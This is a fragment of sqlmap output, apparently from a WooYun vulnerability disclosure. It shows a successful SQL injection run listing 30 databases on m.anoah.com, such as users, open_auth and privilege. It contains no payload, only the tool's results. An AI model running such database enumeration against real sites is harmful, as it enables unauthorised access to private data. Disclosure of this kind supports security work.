 Sqlmap
[22:58:46] [INFO] retrieved: users
[22:58:46] [INFO] retrieved: wenjuan
[22:58:46] [INFO] retrieved: wn
[22:58:46] [INFO] retrieved: youxuepai_log
available databases [30]:
[*] bbs
[*] cl_platform
[*] cloud_logs
[*] ebag
[*] ebag_machine
[*] ebag_sns
[*] information_schema
[*] knowledge_window
[*] knowledge_window2
[*] logs
[*] manage
[*] mysql
[*] nlsp
[*] nlsp_app
[*] nlspback
[*] nlspfront
[*] nlsplangpack
[*] nrmp
[*] open_auth
[*] openapi
[*] operation_center
[*] partner_demo
[*] performance_schema
[*] privilege
[*] schoolcdn
[*] stat
[*] users
[*] wenjuan
[*] wn
[*] youxuepai_log
[22:58:47] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\m.anoah.com'
[*] shutting down at 22:58:47
D:\Python27\sqlmap>
www.wooyun.org